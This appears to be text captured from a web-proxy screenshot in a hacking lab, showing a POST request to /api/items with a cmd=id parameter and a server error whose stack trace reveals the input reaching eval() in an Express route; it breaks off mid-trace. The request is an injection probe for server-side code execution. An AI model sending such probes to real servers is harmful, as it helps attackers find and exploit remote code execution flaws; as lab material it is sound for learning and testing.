 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /api/items?cmd=id HTTP/1.1
2 Host: 10.10.101.203
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.101.203/
8 Connection: close
9 Cookie: token=this_is_not_real
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Cache-Control: max-age=0
12
13
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 19 Jul 2022 12:29:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1079
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: id is not defined<br>
&nbsp; &nbsp;at eval (eval at router.post
(/var/web/routes/api.js:25:60),
&lt;anonymous&gt;:1:1)<br>
&nbsp; &nbsp;at router.post
(/var/web/routes/api.js:25:60)<br>
&nbsp; &nbsp;at Layer.handle [as
handle_request]
(/var/web/node_modules/express/lib/router/layer